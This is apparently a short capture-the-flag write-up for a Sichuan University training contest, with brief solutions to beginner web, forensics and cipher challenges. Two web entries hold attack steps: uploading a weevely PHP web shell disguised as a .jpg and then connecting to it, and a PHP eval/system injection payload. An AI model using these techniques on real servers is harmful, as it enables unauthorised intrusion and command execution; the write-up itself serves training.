Sichuan University CTF shixun cup wp
It's just the same material covered in class, even simpler than what I studied a year ago for the school entrance exam.
WEB
Easy_Flag
Press ctrl+u to view the source code:
<meta http-equiv="" content="" charset="utf-8"/>
Nothing here~
<!--flag.php-->
<script type="text/javascript" charset="utf-8">
document.oncontextmenu = function() {
event.returnValue = false;
alert('Want to see the code?');
};
document.onkeydown = document.onkeyup = document.onkeypress = function(event) {
let e = event || window.event || arguments.callee.caller.arguments[0];
if (e && e.keyCode == 123) {
e.returnValue = false;
alert('Didn't expect that, did you? This won't work either.');
return false;
}
};
</script>
Follow the hint and check /flag.php.
Easy_Button
Change maxlength to 50 in f12, then post any phone number in hackbar.
For example: phone=12312312312
Easy_Browser
View the source code:
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<body>
The page has nothing
<!--Check what's in the cookie-->
</body>
</html>
Follow the hint and check the cookie.

Access /get.php and submit a parameter named "flag" with a value of 1.
/get.php?flag=1
Spinning Carousel
Blind guess: upload.php, found an image upload button provided.
I'm on Linux and can't install AntSword, so I'm using weevely here.
weevely generate 1234 ./114514.php
mv 114514.php 114514.jpg
When submitting, use Burp Suite to intercept the packet and change the extension back to .php.
weevely http://47.116.24.9:81/upload/114514.php 1234
After entering the shell:
ls
cat flag_859421239.txt
Lucky Draw Game
After the lucky draw, capture the packet:
GET /ctf4/check.php?tar=12&sign= HTTP/1.1
Host: 47.116.24.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://47.116.24.9/ctf4/game.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sign=md5(tar)
Connection: close
Blind guess: tar=flag, then sign=md5('flag')=327a6c4304ad5938eaf0efb6cc3e53dc
Submit after modifying the GET parameters accordingly.
Rceeeee
Filter Evasion:
?data=eval($_GET[1]);&1=system('ls');
The rest is up to you.
Miscellaneous

Calabash Brothers
After extraction, modify the height of the PNG image.

File_Error
This is a ZIP file with pseudo-encryption.
shark
The problem says the flag can be found just by searching, so let's search directly.
cat webone.pcap | grep -a flag
Crypto
Check-in Question
urldecode
Fence Cipher
Fence cipher
https://www.qqxiuzi.cn/bianma/zhalanmima.php
Number of characters per group: 9
Romeo and Juliet
A combination of Braille cipher, Pigpen cipher, and Templar cipher. Decrypt them one by one.